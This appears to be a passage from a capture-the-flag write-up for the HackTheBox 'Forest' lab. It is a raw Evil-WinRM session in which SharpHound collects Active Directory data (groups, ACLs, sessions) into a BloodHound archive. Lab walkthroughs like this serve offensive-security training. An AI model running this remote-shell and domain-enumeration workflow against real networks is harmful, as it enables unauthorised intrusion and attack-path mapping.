 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> .\SharpHound.exe -c all
2025-02-03T04:08:47.5935951-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2025-02-03T04:08:47.7185896-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL
, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-02-03T04:08:47.7342233-08:00|INFORMATION|Initializing SharpHound at 4:08 AM on 2/3/2025
2025-02-03T04:08:47.9060875-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2025-02-03T04:08:48.0154845-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, Obje
ctProps, DCOM, SPNTargets, PSRemote
2025-02-03T04:08:48.2342200-08:00|INFORMATION|Beginning LDAP search for htb.local
2025-02-03T04:08:48.2967132-08:00|INFORMATION|Producer has finished, closing LDAP channel
2025-02-03T04:08:48.2967132-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-02-03T04:09:18.7693677-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 40 MB RAM
2025-02-03T04:09:32.2811910-08:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2025-02-03T04:09:32.2968158-08:00|INFORMATION|Output channel closed, waiting for output task to complete
2025-02-03T04:09:32.3436875-08:00|INFORMATION|Status: 161 objects finished (+161 3.659091)/s -- Using 48 MB RAM
2025-02-03T04:09:32.3436875-08:00|INFORMATION|Enumeration finished in 00:00:44.1132999
2025-02-03T04:09:32.3905634-08:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
118 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2025-02-03T04:09:32.4061885-08:00|INFORMATION|SharpHound Enumeration Completed at 4:09 AM on 2/3/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> ls
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/3/2025 4:09 AM 18928 20250203040931_BloodHound.zip
-a---- 2/3/2025 4:09 AM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 2/3/2025 4:07 AM 1046528 SharpHound.exe
-ar--- 2/2/2025 4:42 AM 34 user.txt